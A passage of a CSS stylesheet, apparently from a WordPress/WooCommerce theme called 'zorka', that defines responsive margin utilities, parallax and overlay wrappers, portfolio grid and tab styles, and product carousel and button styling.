    margin-top: 70px !important;
  }
  .margin-top-95 {
    margin-top: 75px !important;
  }
  .margin-top-100 {
    margin-top: 80px !important;
  }
}
@media screen and (min-width: 992px) {
  .zorka-pie-chart {
    padding: 74px 0;
  }
  .margin-bottom-20 {
    margin-bottom: 20px !important;
  }
  .margin-bottom-25 {
    margin-bottom: 25px !important;
  }
  .margin-bottom-30 {
    margin-bottom: 30px !important;
  }
  .margin-bottom-35 {
    margin-bottom: 35px !important;
  }
  .margin-bottom-40 {
    margin-bottom: 40px !important;
  }
  .margin-bottom-45 {
    margin-bottom: 45px !important;
  }
  .margin-bottom-50 {
    margin-bottom: 50px !important;
  }
  .margin-bottom-55 {
    margin-bottom: 55px !important;
  }
  .margin-bottom-60 {
    margin-bottom: 60px !important;
  }
  .margin-bottom-65 {
    margin-bottom: 65px !important;
  }
  .margin-bottom-70 {
    margin-bottom: 70px !important;
  }
  .zorka-padding-bottom-70 {
    padding-bottom: 70px !important;
  }
  .margin-bottom-75 {
    margin-bottom: 75px !important;
  }
  .margin-bottom-80 {
    margin-bottom: 80px !important;
  }
  .margin-bottom-85 {
    margin-bottom: 85px !important;
  }
  .margin-bottom-90 {
    margin-bottom: 90px !important;
  }
  .margin-bottom-95 {
    margin-bottom: 95px !important;
  }
  .margin-bottom-100 {
    margin-bottom: 100px !important;
  }
  .margin-top-20 {
    margin-top: 20px !important;
  }
  .margin-top-25 {
    margin-top: 25px !important;
  }
  .margin-top-30 {
    margin-top: 30px !important;
  }
  .margin-top-35 {
    margin-top: 35px !important;
  }
  .margin-top-40 {
    margin-top: 40px !important;
  }
  .margin-top-45 {
    margin-top: 45px !important;
  }
  .margin-top-50 {
    margin-top: 50px !important;
  }
  .margin-top-55 {
    margin-top: 55px !important;
  }
  .margin-top-60 {
    margin-top: 60px !important;
  }
  .margin-top-65 {
    margin-top: 65px !important;
  }
  .margin-top-70 {
    margin-top: 70px !important;
  }
  .margin-top-75 {
    margin-top: 75px !important;
  }
  .margin-top-80 {
    margin-top: 80px !important;
  }
  .margin-top-85 {
    margin-top: 85px !important;
  }
  .margin-top-90 {
    margin-top: 90px !important;
  }
  .margin-top-95 {
    margin-top: 95px !important;
  }
  .margin-top-100 {
    margin-top: 100px !important;
  }
}
@media screen and (max-width: 480px) {
  .vc_responsive .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav,
  .vc_responsive .wpb_tour .wpb_tab,
  .vc_responsive .wpb_tour_next_prev_nav {
    width: 100% !important;
  }
}
.vertical-parallax {
  position: static;
  background-repeat: no-repeat;
  background-attachment: fixed;
  background-color: transparent;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  background-position-x: 50%;
  overflow: hidden;
}
.horizontal-parallax {
  position: static;
  background-repeat: no-repeat;
  background-color: transparent;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  background-position: 0px;
}
.overlay-wapper {
  overflow: hidden;
}
.overlay-wapper .overlay {
  position: relative;
  width: 100%;
}
.overlay-wapper .overlay:before {
  content: " ";
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  padding-top: 1000%;
}
.video-background-wapper {
  overflow: hidden;
  position: relative;
}
.video-background-wapper video {
  left: 0;
  min-height: 100%;
  min-width: 100%;
  top: 0;
  position: absolute;
}
.fullwidth {
  overflow: hidden;
}
.fullwidth:before,
.fullwidth:after {
  content: " ";
  display: table;
}
.fullwidth:after {
  clear: both;
}
.overlay-bg-vc-wapper {
  position: relative;
}
.overlay-bg-vc {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
/**
 * 10.11 - Portfolio
 * ----------------------------------------------------------------------------
 */
.portfolio .portfolio-tabs {
  display: table;
  width: 100%;
}
.portfolio .portfolio-tabs ul {
  list-style: none;
  padding-right: 34px;
  margin-bottom: 30px;
}
.portfolio .portfolio-tabs ul li {
  float: left;
  margin-left: 5px;
  margin-right: 5px;
  line-height: 2;
  position: relative;
}
.portfolio .portfolio-tabs ul li > a {
  font-size: 15px;
  font-weight: 400;
  font-family: Montserrat;
  color: #25282c;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 0;
  padding-left: 10px;
  padding-right: 6px;
}
.portfolio .portfolio-tabs ul li > a.active,
.portfolio .portfolio-tabs ul li > a:hover {
  color: #c97178;
}
.portfolio .portfolio-tabs ul li > a:before {
  content: "";
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
  height: 1px;
  background: #c97178;
  width: 0%;
  display: inline-block;
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -ms-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.portfolio .portfolio-tabs ul li.active,
.portfolio .portfolio-tabs ul li:hover {
  /*border-bottom: solid 1px @primary_color;*/
}
.portfolio .portfolio-tabs ul li.active a:before,
.portfolio .portfolio-tabs ul li:hover a:before {
  width: 100%;
}
.portfolio .portfolio-tabs.center {
  text-align: center;
}
.portfolio .portfolio-tabs.center ul {
  text-align: center;
  display: inline-block;
}
.portfolio .portfolio-tabs.right > ul {
  float: right;
  margin-right: -14px;
}
.portfolio .portfolio-tabs.left > ul {
  float: left;
  margin-left: -14px;
}
.container .portfolio .portfolio-tabs > ul {
  padding: 0;
}
/* pretty Photo */
div.light_rounded .pp_description,
div.light_square .pp_description {
  text-align: center;
  font-weight: 600;
  font-size: 16px;
}
div.light_rounded .pp_description a,
div.light_square .pp_description a {
  text-decoration: none;
  color: #868686;
}
div.light_rounded .pp_description a:hover,
div.light_square .pp_description a:hover {
  text-decoration: none;
  color: #c97178;
}
/* end pretty Photo */
.portfolio-wrapper.zorka-col-md-2 .portfolio-item {
  width: 50%;
  float: left;
}
.portfolio-wrapper.zorka-col-md-2 .portfolio-item .post-title a {
  font-size: 18px;
}
.portfolio-wrapper.zorka-col-md-3 .portfolio-item {
  width: 33.3%;
  float: left;
}
.portfolio-wrapper.zorka-col-md-3 .portfolio-item .post-title a {
  font-size: 16px;
}
.portfolio-wrapper.zorka-col-md-4 .portfolio-item {
  width: 25%;
  float: left;
}
.portfolio-wrapper.zorka-col-md-4 .portfolio-item .post-title a {
  font-size: 15px;
}
.portfolio-wrapper.col-padding-10 {
  margin: 0 -10px -20px;
}
.portfolio-wrapper.col-padding-10 .portfolio-item {
  padding: 0px 10px 20px 10px;
}
.portfolio-wrapper.col-padding-15 {
  margin: 0 -15px -30px;
}
.portfolio-wrapper.col-padding-15 .portfolio-item {
  padding: 0px 15px 30px 15px;
}
.portfolio-wrapper.col-padding-20 {
  margin: 0 -20px -40px;
}
.portfolio-wrapper.col-padding-20 .portfolio-item {
  padding: 0px 20px 0px 20px;
}
.portfolio-wrapper.col-padding-40 {
  margin: 0 -40px -80px;
}
.portfolio-wrapper.col-padding-40 .portfolio-item {
  padding: 0px 40px 80px 40px;
}
.portfolio-wrapper .portfolio-item {
  padding: 0px;
  position: relative;
}
.portfolio-wrapper .portfolio-item img {
  width: 100%;
  height: auto;
  display: block;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail {
  overflow: hidden;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail .entry-thumbnail-hover a {
  border-radius: 0px;
  border: none;
  width: 100%;
  text-decoration: none;
  display: inline;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail .entry-thumbnail-hover a:hover {
  background-color: transparent;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper {
  display: table;
  height: 100%;
  text-align: center;
  width: 100%;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner {
  display: table-cell;
  vertical-align: middle;
  padding-left: 28px;
  padding-right: 28px;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner div {
  text-transform: none;
  text-align: center;
  font-weight: 400;
  color: #fff;
  margin-bottom: 15px;
  margin-top: 15px;
  font-size: 16px;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner span.category a {
  font-size: 12px;
  text-transform: uppercase;
  font-family: Montserrat;
  font-style: normal;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner img {
  max-width: 100%;
  display: inline-block;
}
.portfolio-wrapper .portfolio-item div.post-title {
  text-transform: none;
  text-align: center;
  font-weight: 400;
  margin-top: 20px;
}
.portfolio-wrapper .portfolio-item div.post-title a {
  color: #25282c;
  font-size: 18px;
  font-weight: 400;
}
.portfolio-wrapper .portfolio-item div.post-title a:hover {
  text-decoration: none;
  color: #c97178;
}
.portfolio-wrapper .portfolio-item div.category {
  text-align: center;
  font-weight: 400;
  margin-top: 0;
  margin-bottom: 40px;
  overflow: hidden;
  text-transform: uppercase;
}
.portfolio-wrapper .portfolio-item div.category a {
  color: #878787;
  font-size: 12px;
  font-weight: 400;
  font-family: Montserrat;
}
.portfolio-item.col-padding-10 div.category {
  margin-bottom: 20px;
}
.portfolio-item.col-padding-15 div.category {
  margin-bottom: 10px;
}
.portfolio-item.col-padding-20 div.category {
  margin-bottom: 0px;
}
.portfolio-item .entry-thumbnail.title .entry-hover-wrapper .entry-hover-inner h5 {
  margin-bottom: 0px;
}
.portfolio-item .entry-thumbnail .entry-hover-wrapper .entry-hover-inner .excerpt {
  color: #868686;
  height: 75px;
  overflow: hidden;
}
body.boxed .portfolio-item .entry-thumbnail .entry-hover-wrapper .entry-hover-inner .icon.full {
  display: none;
}
.portfolio-load-more-wrapper {
  text-align: center;
  margin-top: 88px;
  position: relative;
}
.portfolio .paging {
  margin-top: 20px;
  margin-bottom: 70px;
  height: 56px;
  text-align: center;
}
.portfolio .paging a {
  padding-left: 96px;
  padding-right: 96px;
}
.portfolio-item .entry-thumbnail .entry-thumbnail-hover {
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
}
.archive-portfolio {
  margin-top: 40px;
}
@media only screen and (min-width: 1920px) {
  .portfolio-wrapper .portfolio-item .entry-thumbnail > img {
    width: 100%;
  }
}
@media only screen and (max-width: 1000px) {
  .portfolio-wrapper.zorka-col-md-2 .portfolio-item .post-title,
  .portfolio-wrapper.zorka-col-md-2 .portfolio-item .category {
    font-size: 12px;
  }
  .portfolio-wrapper.zorka-col-md-2 .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner h5,
  .portfolio-wrapper.zorka-col-md-2 .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner span {
    font-size: 12px;
  }
  .portfolio-wrapper.zorka-col-md-2 .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner i {
    font-size: 22px;
  }
}
@media only screen and (max-width: 600px) {
  .portfolio-item .entry-thumbnail .entry-hover-wrapper .entry-hover-inner h5 {
    margin-bottom: 0px;
  }
}
@media only screen and (min-width: 600px) and (max-width: 990px) {
  .portfolio-wrapper.zorka-col-md-3 .portfolio-item,
  .portfolio-wrapper.zorka-col-md-4 .portfolio-item {
    width: 50%;
  }
}
@media only screen and (min-width: 320px) and (max-width: 590px) {
  .portfolio-wrapper.zorka-col-md-2 .portfolio-item,
  .portfolio-wrapper.zorka-col-md-3 .portfolio-item,
  .portfolio-wrapper.zorka-col-md-4 .portfolio-item {
    width: 100%;
  }
}
.single-portfolio .post-navigation-label {
  display: none;
}
.single-portfolio .page-title-wrapper {
  margin-bottom: 40px;
}
.single-portfolio .portfolio-full .fullwidth .portfolio-description,
.single-portfolio .portfolio-full .small-slider > .col-md-8,
.single-portfolio .portfolio-full .siderbar > .col-md-8,
.single-portfolio .portfolio-full .vertical-slider > .col-md-8 {
  padding-left: 0px;
}
.portfolio-full {
  margin-bottom: 60px;
}
.portfolio-full .post-slideshow .owl-buttons .owl-prev,
.portfolio-full .post-slideshow .owl-buttons .owl-next {
  position: absolute;
  height: 100%;
  border-radius: 0px;
  background-color: transparent;
  display: table;
}
.portfolio-full .post-slideshow .owl-buttons .owl-prev span.arrow-wrapper,
.portfolio-full .post-slideshow .owl-buttons .owl-next span.arrow-wrapper {
  display: table-cell;
  vertical-align: middle;
  position: relative;
}
.portfolio-full .post-slideshow .owl-buttons .owl-prev {
  left: 0px;
  margin: 0px;
}
.portfolio-full .post-slideshow .owl-buttons .owl-next {
  right: 0px;
  margin: 0px;
}
.portfolio-full.siderbar .widget_categories {
  margin-bottom: 60px;
}
.portfolio-full.siderbar h4.widget-title:after {
  border: none;
}
.portfolio-full.siderbar .wp-block-page-list,
.portfolio-full.siderbar .wp-block-archives,
.portfolio-full.siderbar .wp-block-categories,
.portfolio-full.siderbar .widget_categories ul {
  list-style: none;
  padding-left: 0px;
}
.portfolio-full.siderbar .widget-grant-related_post {
  margin-bottom: 80px;
}
.portfolio-full.siderbar .wp-block-page-list li.cat-item a,
.portfolio-full.siderbar .wp-block-archives li.cat-item a,
.portfolio-full.siderbar .wp-block-categories li.cat-item a,
.portfolio-full.siderbar .widget_categories ul li.cat-item a {
  padding-left: 16px;
  color: #c97178;
}
.portfolio-full .post-slideshow.owl-theme .owl-controls {
  margin-top: 0px;
  height: 100%;
  left: 0px;
  position: absolute;
  top: 0px;
  width: 100%;
}
.portfolio-full .post-slideshow.owl-theme .owl-controls .owl-buttons {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.portfolio-full.fullwidth .post-slideshow {
  max-height: 640px;
  overflow: hidden;
}
.portfolio-full.small-slider .post-slideshow {
  max-height: 507px;
  overflow: hidden;
}
.portfolio-full.big-slider .post-slideshow {
  max-height: 774px;
  overflow: hidden;
}
.portfolio-full.fullwidth .post-slideshow div.item img {
  width: 100%;
}
.portfolio-full.vertical-slider .post-slideshow {
  margin-bottom: 30px;
}
.portfolio-full.vertical-slider .post-slideshow div.item {
  margin-bottom: 30px;
}
.portfolio-full .post-slideshow div.item img {
  max-width: 100%;
}
.portfolio-full .portfolio-content div.title {
  text-transform: none;
  margin-top: 60px;
  margin-bottom: 40px;
  font-size: 36px;
  color: #25282c;
}
.portfolio-full .portfolio-content h5.clear-top {
  margin-top: 0px;
}
.portfolio-full .portfolio-content .portfolio-info .portfolio-info-box {
  padding-bottom: 10px;
  padding-top: 10px;
  border-top: solid 1px #dddddd;
}
.portfolio-full .portfolio-content .portfolio-info .portfolio-info-box:last-child {
  border-bottom: solid 1px #dddddd;
}
.portfolio-full .portfolio-content .portfolio-info .portfolio-info-box h6 {
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
  display: inline-block;
  margin-bottom: 0px;
}
.portfolio-full .portfolio-content .portfolio-info .portfolio-info-box .portfolio-term {
  display: inline-block;
  padding-left: 10px;
}
.portfolio-full .portfolio-content .portfolio-info .portfolio-info-box .text-underline {
  text-decoration: underline;
}
.portfolio-full .portfolio-content {
  margin-bottom: 60px;
}
.portfolio-related.portfolio-wrapper {
  margin-top: 30px;
}
.portfolio-info .social-link {
  list-style: none;
  display: inline-block;
  padding-left: 0px;
  margin-bottom: 0px;
}
.portfolio-info .social-link li {
  float: left;
  padding-left: 8px;
  padding-right: 8px;
}
.portfolio-info .social-link li:first-child {
  padding-left: 0px;
}
/**
 * 10.12 - Product
 * ----------------------------------------------------------------------------
 */
.shortcode-product .owl-theme .owl-controls,
.trending-product .owl-theme .owl-controls,
.shortcode-product-categories .owl-theme .owl-controls,
.product-featured-widget .owl-theme .owl-controls {
  padding-left: 20px;
  padding-right: 20px;
  margin-top: 0;
}
.shortcode-product .owl-theme .owl-controls .owl-buttons div,
.trending-product .owl-theme .owl-controls .owl-buttons div,
.shortcode-product-categories .owl-theme .owl-controls .owl-buttons div,
.product-featured-widget .owl-theme .owl-controls .owl-buttons div {
  background-color: transparent;
  border: solid 1px #4f4f4f;
  color: #4f4f4f;
}
.shortcode-product .owl-theme .owl-controls .owl-buttons div.owl-prev,
.trending-product .owl-theme .owl-controls .owl-buttons div.owl-prev,
.shortcode-product-categories .owl-theme .owl-controls .owl-buttons div.owl-prev,
.product-featured-widget .owl-theme .owl-controls .owl-buttons div.owl-prev {
  float: left;
  left: -50px;
}
.shortcode-product .owl-theme .owl-controls .owl-buttons div.owl-next,
.trending-product .owl-theme .owl-controls .owl-buttons div.owl-next,
.shortcode-product-categories .owl-theme .owl-controls .owl-buttons div.owl-next,
.product-featured-widget .owl-theme .owl-controls .owl-buttons div.owl-next {
  float: right;
  right: -50px;
}
.shortcode-product .owl-theme .owl-controls .owl-buttons div.owl-prev,
.trending-product .owl-theme .owl-controls .owl-buttons div.owl-prev,
.shortcode-product-categories .owl-theme .owl-controls .owl-buttons div.owl-prev,
.product-featured-widget .owl-theme .owl-controls .owl-buttons div.owl-prev,
.shortcode-product .owl-theme .owl-controls .owl-buttons div.owl-next,
.trending-product .owl-theme .owl-controls .owl-buttons div.owl-next,
.shortcode-product-categories .owl-theme .owl-controls .owl-buttons div.owl-next,
.product-featured-widget .owl-theme .owl-controls .owl-buttons div.owl-next {
  border: none;
  background-color: #f5f5f5;
  height: 36px;
  width: 36px;
  line-height: 34px;
  position: absolute;
  top: 28%;
}
.shortcode-product .owl-theme .owl-controls .owl-buttons div.owl-prev i,
.trending-product .owl-theme .owl-controls .owl-buttons div.owl-prev i,
.shortcode-product-categories .owl-theme .owl-controls .owl-buttons div.owl-prev i,
.product-featured-widget .owl-theme .owl-controls .owl-buttons div.owl-prev i,
.shortcode-product .owl-theme .owl-controls .owl-buttons div.owl-next i,
.trending-product .owl-theme .owl-controls .owl-buttons div.owl-next i,
.shortcode-product-categories .owl-theme .owl-controls .owl-buttons div.owl-next i,
.product-featured-widget .owl-theme .owl-controls .owl-buttons div.owl-next i {
  font-size: 20px;
}
.shortcode-product .product-info .star-rating,
.trending-product .product-info .star-rating,
.shortcode-product-categories .product-info .star-rating,
.product-featured-widget .product-info .star-rating {
  display: none;
}
.shortcode-product .product-info .rating-wrap .star-rating,
.trending-product .product-info .rating-wrap .star-rating,
.shortcode-product-categories .product-info .rating-wrap .star-rating,
.product-featured-widget .product-info .rating-wrap .star-rating {
  display: block;
}
.shortcode-product-categories .owl-theme .owl-controls .owl-buttons div.owl-prev,
.shortcode-product-categories .owl-theme .owl-controls .owl-buttons div.owl-next {
  top: 33%;
}
.shortcode-product-categories .owl-theme .owl-controls .owl-buttons div.owl-prev {
  left: -55px;
}
.shortcode-product-categories .owl-theme .owl-controls .owl-buttons div.owl-next {
  right: -55px;
}
.trending-product .columns-3 .owl-theme .owl-controls .owl-buttons div.owl-prev,
.fullwidth .columns-5 .owl-theme .owl-controls .owl-buttons div.owl-prev {
  left: 22px;
}
.trending-product .columns-3 .owl-theme .owl-controls .owl-buttons div.owl-next,
.fullwidth .columns-5 .owl-theme .owl-controls .owl-buttons div.owl-next {
  right: 22px;
}
.shortcode-product.top-right .owl-theme .owl-controls,
.trending-product.top-right .owl-theme .owl-controls {
  right: 0px;
  width: auto;
  padding-right: 15px;
  margin-top: 0px;
}
.shortcode-product.top-right .owl-theme .owl-controls .owl-buttons div.owl-prev,
.trending-product.top-right .owl-theme .owl-controls .owl-buttons div.owl-prev {
  margin-left: 0px;
  top: -85px;
  left: auto;
  right: 56px;
}
.shortcode-product.top-right .owl-theme .owl-controls .owl-buttons div.owl-next,
.trending-product.top-right .owl-theme .owl-controls .owl-buttons div.owl-next {
  margin-right: 0px;
  top: -85px;
  right: 15px;
}
.boxed .shortcode-product .owl-theme .owl-controls .owl-buttons div.owl-prev,
.boxed .trending-product .owl-theme .owl-controls .owl-buttons div.owl-prev,
.boxed .shortcode-product-categories .owl-theme .owl-controls .owl-buttons div.owl-prev {
  left: 24px;
}
.boxed .shortcode-product .owl-theme .owl-controls .owl-buttons div.owl-next,
.boxed .trending-product .owl-theme .owl-controls .owl-buttons div.owl-next,
.boxed .shortcode-product-categories .owl-theme .owl-controls .owl-buttons div.owl-next {
  right: 24px;
}
.product-style-two .owl-theme .owl-controls,
.product-style-three .owl-theme .owl-controls {
  top: 23%;
  padding-left: 30px;
  padding-right: 30px;
}
.product-style-two .product-listing.woocommerce .product-thumb-secondary::before,
.product-style-three .product-listing.woocommerce .product-thumb-secondary::before {
  margin: 5px;
}
.product-listing.woocommerce .product-item-inner.second-style {
  max-width: 100%;
  padding-left: 30px;
  padding-right: 30px;
}
.product-listing.woocommerce .product-item-inner.second-style .product-thumb {
  max-width: 110px;
  height: auto;
  float: left;
  margin-bottom: 0px;
  margin-right: 20px;
}
.product-listing.woocommerce .product-item-inner.second-style .product-name,
.product-listing.woocommerce .product-item-inner.second-style span.price {
  text-align: left;
}
.product-listing.woocommerce .product-item-inner.second-style .product-button {
  padding-bottom: 14px;
}
.product-style-two .product-listing.woocommerce .yith-wcwl-add-to-wishlist,
.product-style-three .product-listing.woocommerce .yith-wcwl-add-to-wishlist,
.product-style-two .product-listing.woocommerce .compare.button,
.product-style-three .product-listing.woocommerce .compare.button {
  position: absolute;
  bottom: 25px;
  opacity: 1;
  visibility: visible;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
  line-height: 34px;
}
.product-style-two .product-listing.woocommerce .yith-wcwl-add-to-wishlist,
.product-style-three .product-listing.woocommerce .yith-wcwl-add-to-wishlist {
  left: 208px;
  width: 34px;
}
.product-style-two .product-listing.woocommerce .compare.button,
.product-style-three .product-listing.woocommerce .compare.button {
  display: block;
  left: 166px;
}
.product-style-two .product-listing.woocommerce .yith-wcwl-wishlistaddedbrowse > a::before,
.product-style-three .product-listing.woocommerce .yith-wcwl-wishlistaddedbrowse > a::before,
.product-style-two .product-listing.woocommerce .yith-wcwl-wishlistexistsbrowse > a::before,
.product-style-three .product-listing.woocommerce .yith-wcwl-wishlistexistsbrowse > a::before {
  width: 34px;
  height: 34px;
  line-height: 34px;
}
.product-style-two .product-listing.woocommerce .compare.button:before,
.product-style-three .product-listing.woocommerce .compare.button:before,
.product-style-two .product-listing.woocommerce .add_to_cart_button,
.product-style-three .product-listing.woocommerce .add_to_cart_button,
.product-style-two .product-listing.woocommerce .product_type_simple,
.product-style-three .product-listing.woocommerce .product_type_simple,
.product-style-two .product-listing.woocommerce .product_type_external,
.product-style-three .product-listing.woocommerce .product_type_external,
.product-style-two .product-listing.woocommerce .product_type_grouped,
.product-style-three .product-listing.woocommerce .product_type_grouped,
.product-style-two .product-listing.woocommerce .product_type_variable,
.product-style-three .product-listing.woocommerce .product_type_variable,
.product-style-two .product-listing.woocommerce .add_to_wishlist:before,
.product-style-three .product-listing.woocommerce .add_to_wishlist:before {
  background-color: #f5f5f5;
  width: 34px;
  height: 34px;
  line-height: 34px;
  border: none;
}
.product-style-two .product-listing.woocommerce .add_to_wishlist:hover:before,
.product-style-three .product-listing.woocommerce .add_to_wishlist:hover:before,
.product-style-two .product-listing.woocommerce .compare.button:hover:before,
.product-style-three .product-listing.woocommerce .compare.button:hover:before,
.product-style-two .product-listing.woocommerce .add_to_cart_button:hover,
.product-style-three .product-listing.woocommerce .add_to_cart_button:hover,
.product-style-two .product-listing.woocommerce .product_type_simple:hover,
.product-style-three .product-listing.woocommerce .product_type_simple:hover,
.product-style-two .product-listing.woocommerce .product_type_external:hover,
.product-style-three .product-listing.woocommerce .product_type_external:hover,
.product-style-two .product-listing.woocommerce .product_type_grouped:hover,
.product-style-three .product-listing.woocommerce .product_type_grouped:hover,
.product-style-two .product-listing.woocommerce .product_type_variable:hover,
.product-style-three .product-listing.woocommerce .product_type_variable:hover {
  background-color: #c97178;
}
.product-style-two .product-listing.woocommerce .add_cart_button_wrap,
.product-style-three .product-listing.woocommerce .add_cart_button_wrap {
  display: inline-block;
}
.product-style-two .product-listing.woocommerce .product_type_variable,
.product-style-three .product-listing.woocommerce .product_type_variable,
.product-style-two .product-listing.woocommerce .add_to_cart_button,
.product-style-three .product-listing.woocommerce .add_to_cart_button,
.product-style-two .product-listing.woocommerce .product_type_simple,
.product-style-three .product-listing.woocommerce .product_type_simple,
.product-style-two .product-listing.woocommerce .product_type_external,
.product-style-three .product-listing.woocommerce .product_type_external,
.product-style-two .product-listing.woocommerce .product_type_grouped,
.product-style-three .product-listing.woocommerce .product_type_grouped,
.product-style-two .product-listing.woocommerce .added_to_cart.wc-forward,
.product-style-three .product-listing.woocommerce .added_to_cart.wc-forward {
  left: 0;
  line-height: 1;
  padding-left: 0;
  padding-right: 0;
}
.product-style-two .product-listing.woocommerce .added_to_cart.wc-forward,
.product-style-three .product-listing.woocommerce .added_to_cart.wc-forward {
  font-size: 0;
  width: 34px;
  height: 34px;
  line-height: 12px;
}
.product-style-two .product-listing.woocommerce .add_cart_button_wrap,
.product-style-three .product-listing.woocommerce .add_cart_button_wrap {
  font-size: 0px;
  width: 34px;
  height: 34px;
  padding: 0px;
  line-height: 34px;
  position: absolute;
  bottom: 30px;
  left: 130px;
}
.product-style-two .product-listing.woocommerce .product_type_variable:before,
.product-style-three .product-listing.woocommerce .product_type_variable:before,
.product-style-two .product-listing.woocommerce .add_to_cart_button:before,
.product-style-three .product-listing.woocommerce .add_to_cart_button:before,
.product-style-two .product-listing.woocommerce .product_type_simple:before,
.product-style-three .product-listing.woocommerce .product_type_simple:before,
.product-style-two .product-listing.woocommerce .product_type_external:before,
.product-style-three .product-listing.woocommerce .product_type_external:before,
.product-style-two .product-listing.woocommerce .product_type_grouped:before,
.product-style-three .product-listing.woocommerce .product_type_grouped:before {
  content: '\e66e';
  font-size: 17px;
  font-family: 'Pe-icon-7-stroke';
  display: block;
  text-align: center;
}
.product-style-two .product-listing.woocommerce .add_to_cart_button.product_type_variable:before,
.product-style-three .product-listing.woocommerce .add_to_cart_button.product_type_variable:before {
  content: '\e636';
  font-size: 17px;
  font-family: 'Pe-icon-7-stroke';
}
.product-style-two .product-listing.woocommerce .added_to_cart.wc-forward:before,
.product-style-three .product-listing.woocommerce .added_to_cart.wc-forward:before {
  content: '\f07a';
  font-size: 17px;
  font-family: 'fontawesome';
}
.product-style-two .product-listing.woocommerce .on-new,
.product-style-three .product-listing.woocommerce .on-new,
.product-style-two .product-listing.woocommerce .on-sale,
.product-style-three .product-listing.woocommerce .on-sale {
  line-height: 38px;
  font-size: 11px;
  width: 38px;
  height: 38px;
}
.product-style-two .product-listing.woocommerce .product-deal-countdown,
.product-style-three .product-listing.woocommerce .product-deal-countdown {
  display: none;
}
.product-style-two .product-item-wrapper:hover .product_type_variable,
.product-style-three .product-item-wrapper:hover .product_type_variable,
.product-style-two .product-item-wrapper:hover .add_to_cart_button,
.product-style-three .product-item-wrapper:hover .add_to_cart_button,
.product-style-two .product-item-wrapper:hover .product_type_simple,
.product-style-three .product-item-wrapper:hover .product_type_simple,
.product-style-two .product-item-wrapper:hover .product_type_external,
.product-style-three .product-item-wrapper:hover .product_type_external,
.product-style-two .product-item-wrapper:hover .product_type_grouped,
.product-style-three .product-item-wrapper:hover .product_type_grouped,
.product-style-two .product-item-wrapper:hover .added_to_cart.wc-forward,
.product-style-three .product-item-wrapper:hover .added_to_cart.wc-forward {
  border: none !important;
}
.product-style-two .product-item-wrapper:hover .product_type_variable,
.product-style-three .product-item-wrapper:hover .product_type_variable,
.product-style-two .product-item-wrapper:hover .add_to_cart_button,
.product-style-three .product-item-wrapper:hover .add_to_cart_button,
.product-style-two .product-item-wrapper:hover .product_type_simple,
.product-style-three .product-item-wrapper:hover .product_type_simple,
.product-style-two .product-item-wrapper:hover .product_type_external,
.product-style-three .product-item-wrapper:hover .product_type_external,
.product-style-two .product-item-wrapper:hover .product_type_grouped,
.product-style-three .product-item-wrapper:hover .product_type_grouped,
.product-style-two .product-item-wrapper:hover .added_to_cart.wc-forward,
.product-style-three .product-item-wrapper:hover .added_to_cart.wc-forward {
  background-color: #eee;
}
.product-style-two .product-listing.woocommerce .product-item-wrapper {
  padding-bottom: 30px;
}
.product-style-three .product-listing.woocommerce .product-item-wrapper {
  padding-bottom: 20px;
}
.woocommerce .item-not-found {
  text-transform: uppercase;
  text-align: center;
}
.title-shortcode {
  padding-left: 15px;
  padding-bottom: 20px;
  padding-top: 30px;
}
.title-shortcode h2 {
  font-size: 16px;
  font-family: Montserrat;
  text-transform: uppercase;
  display: inline-block;
  line-height: 2;
  border-bottom: solid 1px #666666;
  font-weight: bold;
  letter-spacing: 1px;
  color: #666666;
}
.product-style-three .title-shortcode {
  padding-bottom: 0px;
  padding-top: 0px;
}
.product-style-one .title-shortcode h2 {
  font-size: 24px;
}
.border-title-full .title-shortcode {
  padding-top: 0px;
  padding-bottom: 0px;
}
.border-title-full .title-shortcode h2 {
  font-size: 20px;
  display: block;
  margin-bottom: 30px;
}
.shortcode-product.border-title-full .owl-theme .owl-controls .owl-buttons div.owl-prev,
.shortcode-product.border-title-full .owl-theme .owl-controls .owl-buttons div.owl-next {
  height: 26px;
  width: 26px;
  line-height: 22px;
  padding: 3px 6px;
  top: -70px;
}
.shortcode-product.border-title-full .owl-theme .owl-controls .owl-buttons div.owl-prev i,
.shortcode-product.border-title-full .owl-theme .owl-controls .owl-buttons div.owl-next i {
  font-size: 16px;
}
.shortcode-product.border-title-full .owl-theme .owl-controls .owl-buttons div.owl-prev {
  right: 42px;
}
.woocommerce.product-style-three {
  margin-left: -15px;
}
.woocommerce.product-style-three .star-rating {
  height: 16px;
  width: 100%;
}
